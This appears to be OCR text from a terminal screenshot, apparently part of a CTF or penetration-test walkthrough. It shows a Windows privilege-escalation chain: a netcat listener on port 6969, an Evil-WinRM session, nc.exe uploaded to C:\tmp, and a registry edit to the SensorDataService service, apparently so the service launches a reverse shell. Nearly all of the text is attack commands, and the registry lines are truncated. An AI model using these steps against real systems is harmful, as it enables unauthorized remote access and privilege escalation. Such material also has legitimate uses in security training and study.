 ❯
❯ nc -lvnp 6969
listening on [any] 6969 ...
ruby ~/Tools/evil-winrm/evil-winr
*Evil-WinRM* PS C:\> cd tmp
l*Evil-WinRM* PS C:\tmp> ls
*Evil-WinRM* PS C:\tmp> ls
*Evil-WinRM* PS C:\tmp> upload ~/Tools/nc.exe
Info: Uploading ~/Tools/nc.exe to C:\tmp\nc.exe
Data: 51488 bytes of 51488 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensorDa
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> sc.exe start SensorDataService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\tmp> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SensorDa